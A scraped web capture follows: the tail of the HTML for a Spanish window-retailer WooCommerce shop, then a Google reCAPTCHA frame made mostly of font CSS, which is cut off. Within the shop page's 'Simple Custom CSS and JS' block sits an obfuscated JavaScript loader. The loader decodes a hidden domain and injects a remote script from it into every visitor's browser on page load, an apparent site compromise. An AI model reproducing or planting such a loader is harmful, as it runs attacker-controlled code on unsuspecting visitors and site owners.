<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.ventanasfersan.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api" id="youtube-api-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/footable-0.1.js?ver=0.1" id="footable-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/jquery.customSelect.min.js?ver=0.3.0" id="customSelect-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/owl.carousel.min.js?ver=v1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.4.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/jquery.fitvids.js?ver=1.0.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/fresco.js?ver=1.4.11" id="fresco-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/jquery.mixitup.min.js?ver=2.1.1" id="mixitup-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/jquery.stellar.min.js?ver=0.6.2" id="stellar-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/swiper.jquery.min.js?ver=3.3.1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/init.js" id="init-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.79" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LdzJ-gSAAAAAL8DUTYaloEX5sP5q3ST5W6gnq6Z","error":"<strong>Advertencia<\/strong>:&nbsp;Se ha encontrado m\u00e1s de un reCAPTCHA en el formulario actual. Por favor, elimina todos los campos innecesarios de reCAPTCHA para que funcione correctamente.","disable":0,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/google-captcha/js/script.js?ver=1.79" id="gglcptch_script-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8e5124783a5cd25e183f3f86a325167f --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdzJ-gSAAAAAL8DUTYaloEX5sP5q3ST5W6gnq6Z&co=aHR0cHM6Ly93d3cudmVudGFuYXNmZXJzYW4uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=eedvxmiuf6w5
body_size: 49442
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, 